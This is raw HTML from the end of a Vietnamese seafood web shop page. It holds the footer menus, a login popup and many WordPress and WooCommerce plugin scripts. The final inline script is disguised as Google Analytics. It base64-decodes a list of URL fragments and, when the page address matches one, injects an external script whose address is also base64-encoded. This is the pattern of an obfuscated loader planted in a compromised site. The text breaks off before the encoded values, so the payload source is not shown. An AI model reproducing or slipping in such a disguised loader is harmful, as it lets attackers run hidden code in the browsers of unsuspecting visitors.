0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path></svg></div></div> </div> <div class="footer-primary pull-left"> <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://crabseafood.vn/">TRANG CHỦ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10632"><a href="https://crabseafood.vn/danh-muc-san-pham/qua-tet-2026/">QUÀ TẾT 2026</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5805"><a href="https://crabseafood.vn/hai-san-tuoi-song/">HẢI SẢN TƯƠI SỐNG</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6884"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/">SẢN PHẨM CHẾ BIẾN &#8211; CRAB FOOD</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8007"><a href="https://crabseafood.vn/category/https-crabseafood-vn-category-vao-bep-cung-crab/">VÀO BẾP CÙNG CRAB</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://crabseafood.vn/gioi-thieu/">VỀ CRAB SEAFOOD</a></li></ul></div> <div class="copyright-footer"> Copyright 2026 &copy; <strong>UX Themes</strong> </div> </div> </div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left circle" id="top-link"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"> <div class="sidebar-menu no-scrollbar "> <ul class="nav nav-sidebar nav-vertical nav-uppercase"> <li class="header-search header-search-lightbox has-icon"> <div class="header-button"> <a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field" class="icon button round is-outline is-small"> <i class="icon-search" style="font-size:16px;"></i></a> </div> <div id="search-lightbox" class="mfp-hide dark text-center"> <div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://crabseafood.vn/"> <div class="flex-row relative"> <div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label> <input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Bạn muốn ăn gì?" name="s"/> <input type="hidden" name="post_type" value="product"/> </div> <div class="flex-col"> <button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0"> <i class="icon-search" ></i> </button> </div> </div> <div class="live-search-results text-left z-top"></div></form></div> </div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://crabseafood.vn/">TRANG CHỦ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10632"><a href="https://crabseafood.vn/danh-muc-san-pham/qua-tet-2026/">QUÀ TẾT 2026</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5805"><a href="https://crabseafood.vn/hai-san-tuoi-song/">HẢI SẢN TƯƠI SỐNG</a><ul class="sub-menu nav-sidebar-ul children"> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-779"><a href="https://crabseafood.vn/danh-muc-san-pham/ca-bien/">Nhóm Cá Lưới</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-778"><a href="https://crabseafood.vn/danh-muc-san-pham/cua-ghe/">Nhóm Cua Ghẹ</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-781"><a href="https://crabseafood.vn/danh-muc-san-pham/tom/">Nhóm Tôm</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-784"><a href="https://crabseafood.vn/danh-muc-san-pham/muc/">Nhóm Mực</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-780"><a href="https://crabseafood.vn/danh-muc-san-pham/ngao-so-oc/">Nhóm Ngao Sò Ốc</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/hai-san-nhap-khau/">Hải Sản Nhập Khẩu</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10061"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/nhom-san-pham-tien-loi/">Nhóm Sản Phẩm Tiện Lợi</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10060"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/do-kho-1-nang/">Nhóm Hải Sản Khô &#8211; Một Nắng</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6884"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/">SẢN PHẨM CHẾ BIẾN &#8211; CRAB FOOD</a><ul class="sub-menu nav-sidebar-ul children"> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6886"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-cua-ghe/">Món Cua &#8211; Ghẹ</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6887"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-ngao-so-oc/">Món Ngao &#8211; Sò &#8211; Ốc</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6889"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-tom/">Món Tôm</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6885"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-ca-muc/">Món Cá &#8211; Mực</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6888"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-tien-loi/">Món Tiện Lợi</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8007"><a href="https://crabseafood.vn/category/https-crabseafood-vn-category-vao-bep-cung-crab/">VÀO BẾP CÙNG CRAB</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://crabseafood.vn/gioi-thieu/">VỀ CRAB SEAFOOD</a></li> </ul> </div></div> <div class="zalo-container left"> <a id="zalo-btn" href="https://zalo.me/0931434823" target="_blank" rel="noopener noreferrer nofollow"> <div class="zalo-ico zalo-has-notify"> <div class="zalo-ico-main"> <img width="500" height="500" src="https://crabseafood.vn/wp-content/plugins/chat-with-me-on-zalo/assets/images/zalo-1.png" alt="Chat With Me on Zalo"/> </div> <em></em> </div> </a> </div> <div id="login-form-popup" class="lightbox-content mfp-hide"> <div class="woocommerce-notices-wrapper"></div><div class="account-container lightbox-inner"> <div class="account-login-inner"> <h3 class="uppercase">Đăng nhập</h3> <form class="woocommerce-form woocommerce-form-login login" method="post"> <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" /> </p> <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <label for="password">Mật khẩu&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <p class="form-row"> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"/> <span>Ghi nhớ mật khẩu</span> </label> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="48a798fc88"/><input type="hidden" name="_wp_http_referer" value="/tag/cang-cua/"/> <button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button> </p> <p class="woocommerce-LostPassword lost_password"> <a href="https://crabseafood.vn/tai-khoan/lost-password/">Quên mật khẩu?</a> </p> </form> </div> </div> </div> <style type="text/css" media="screen"></style><div id='pys_ajax_events'></div> <script> var node = document.getElementsByClassName('woocommerce-message')[0]; if(node && document.getElementById('pys_late_event')) { var messageText = node.textContent.trim(); if(!messageText) { node.style.display = 'none'; } } </script> <a aria-label="Call Now Button" href="tel:1900088879" id="callnowbutton" class="call-now-button cnb-zoom-100 cnb-zindex-10 cnb-single cnb-left" style="background-image:url([data-uri]); background-color:#eeee22;"><span>Call Now Button</span></a><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=163178100155462&ev=PageView&noscript=1&cd%5Bpost_category%5D=C%C3%B4ng+Th%E1%BB%A9c+N%E1%BA%A5u+%C4%82n%2C+V%C3%A0o+b%E1%BA%BFp+c%C3%B9ng+Crab&cd%5Bpage_title%5D=c%C3%A0ng+cua&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=2007&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=crabseafood.vn%2Ftag%2Fcang-cua%2F" alt=""></noscript> <script type="text/javascript"> (function () { var c = document.body.className; c = c.replace(/woocommerce-no-js/, 'woocommerce-js'); document.body.className = c; })(); </script> <script type="text/template" id="tmpl-variation-template"> <div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div> <div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div> <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script><script type="text/template" id="tmpl-unavailable-variation-template"> <p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js' id='jquery-selectBox-js'></script><script type='text/javascript' src='//crabseafood.vn/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js' id='prettyPhoto-js'></script><script type='text/javascript' id='jquery-yith-wcwl-js-extra'>/* <![CDATA[ */var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/crabseafood.vn\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"398bdebb0f","remove_from_wishlist_nonce":"3a7438d66e","reload_wishlist_and_adding_elem_nonce":"1cd930bc20","load_mobile_nonce":"ce152416e4","delete_item_nonce":"bc01089b50","save_title_nonce":"2943565ba2","save_privacy_nonce":"e623e1d19b","load_fragments_nonce":"c28feac7fb"}};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js' id='jquery-yith-wcwl-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script><script type='text/javascript' id='wc-cart-fragments-js-after'> jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() { var jetpackLazyImagesLoadEvent; try { jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', { bubbles: true, cancelable: true } ); } catch ( e ) { jetpackLazyImagesLoadEvent = document.createEvent( 'Event' ) jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true ); } jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent ); } ); </script><script type='text/javascript' id='rocket-browser-checker-js-after'>"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();</script><script type='text/javascript' id='rocket-preload-links-js-extra'>/* <![CDATA[ */var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/thanh-toan\/|\/gio-hang\/|\/tai-khoan\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/crabseafood.vn","onHoverDelay":"100","rateThrottle":"3"};/* ]]> */</script><script type='text/javascript' id='rocket-preload-links-js-after'>(function() {"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();}());</script><script type='text/javascript' id='woosb-frontend-js-extra'>/* <![CDATA[ */var woosb_vars = {"price_decimals":"0","price_format":"%2$s%1$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ab","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Gi\u00e1 g\u00f3i s\u1ea3n ph\u1ea9m:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart."};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woo-product-bundle/assets/js/frontend.js' id='woosb-frontend-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script><script type='text/javascript' id='flatsome-js-js-extra'>/* <![CDATA[ */var flatsomeVars = {"ajaxurl":"https:\/\/crabseafood.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/assets/js/flatsome.js' id='flatsome-js-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js' id='flatsome-woocommerce-wishlist-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js' id='flatsome-live-search-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/assets/js/woocommerce.js' id='flatsome-theme-woocommerce-js-js'></script><script type='text/javascript' id='ivory-search-scripts-js-extra'>/* <![CDATA[ */var IvorySearchVars = {"is_analytics_enabled":"1"};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js' id='ivory-search-scripts-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/hoverintent-js.min.js' id='hoverintent-js-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/admin-bar.min.js' id='admin-bar-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js' id='flatsome-wp-rocket-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/underscore.min.js' id='underscore-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/backbone.min.js' id='backbone-js'></script><script type='text/javascript' src='https://s0.wp.com/wp-content/js/mustache.js' id='mustache-js'></script><script type='text/javascript' src='https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-v2.js' id='wpcom-notes-common-js'></script><script type='text/javascript' src='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js' id='wpcom-notes-admin-bar-js'></script><script type='text/javascript' id='wp-util-js-extra'>/* <![CDATA[ */var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/wp-util.min.js' id='wp-util-js'></script><script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>/* <![CDATA[ */var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js' id='wc-add-to-cart-variation-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/assets/libs/packery.pkgd.min.js' id='flatsome-masonry-js-js'></script><script type="text/javascript">jQuery(function($) { jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() { var productID = jQuery( this ).data( 'product_id' ); var quantity = jQuery( this ).parent().parent().find( '.qty' ).val() var productDetails = { 'id': productID, 'quantity': quantity ? quantity : '1', }; _wca.push( { '_en': 'woocommerceanalytics_remove_from_cart', 'pi': productDetails.id, 'pq': productDetails.quantity, 'blog_id': '183044830', 'ui': 'null', 'url': 'https://crabseafood.vn', 'woo_version': '6.9.4', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', } ); } ); });</script><script src='https://stats.wp.com/e-202603.js' defer></script><script> _stq = window._stq || []; _stq.push([ 'view', {v:'ext',j:'1:11.3.2',blog:'183044830',post:'0',tz:'0',srv:'crabseafood.vn'} ]); _stq.push([ 'clickTrackerInit', '183044830', '0' ]);</script><script type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) 